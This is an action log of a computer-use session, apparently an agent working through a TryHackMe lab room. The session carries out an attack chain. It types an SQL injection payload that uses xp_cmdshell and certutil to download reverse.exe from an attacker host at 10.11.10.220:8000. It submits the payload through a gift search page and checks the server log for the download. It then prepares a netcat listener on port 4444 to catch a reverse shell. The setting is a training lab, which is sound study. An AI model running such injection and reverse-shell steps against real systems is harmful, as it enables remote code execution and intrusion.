
{"action": "left_click", "coordinate": [62, 29]}
Paste the certutil payload, swap the placeholder for 10.11.10.220, and copy the finished payload
{"action": "type", "text": "'; EXEC xp_cmdshell 'certutil -urlcache -f http://YOUR.IP.ADDRESS.HERE:8000/reverse.exe C:\\Windows\\Temp\\reverse.exe'; --"}
{"action": "scroll", "coordinate": [348, 168], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click_drag", "start_coordinate": [446, 95], "coordinate": [616, 99]}

{"action": "type", "text": "10.11"}

{"action": "type", "text": ".10.220"}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "ctrl+c"}
Load the gift search page with the certutil payload pointing at 10.11.10.220:8000
{"action": "left_click", "coordinate": [148, 28]}

{"action": "left_click_drag", "start_coordinate": [214, 60], "coordinate": [567, 62]}

{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}

Confirm the GET /reverse.exe 200 requests in the Python HTTP server log
{"action": "left_click", "coordinate": [176, 29]}

{"action": "mouse_move", "coordinate": [441, 352]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [5, 322]}
{"action": "mouse_move", "coordinate": [4, 335]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [52, 335]}

Locate the 'Start a netcat Listener' step and its nc -lnvp 4444 command in the TryHackMe room
{"action": "left_click", "coordinate": [154, 32]}

{"action": "key", "text": "ctrl+Tab"}
{"action": "scroll", "coordinate": [374, 332], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [245, 334], "coordinate": [163, 331]}

{"action": "double_click", "coordinate": [222, 330]}

{"action": "scroll", "coordinate": [446, 320], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [446, 320], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [447, 294], "scroll_direction": "up", "scroll_amount": 5}

Check that port 4444 matches the msfvenom LPORT and reselect the listener command
{"action": "double_click", "coordinate": [528, 218]}

{"action": "scroll", "coordinate": [492, 308], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [385, 322], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [290, 333], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [291, 333], "scroll_direction": "down", "scroll_amount": 3}
{"action": "left_click_drag", "start_coordinate": [238, 395], "coordinate": [158, 398]}

{"action": "left_click", "coordinate": [175, 29]}

Stop the Python HTTP server in the day10 terminal and clear the screen
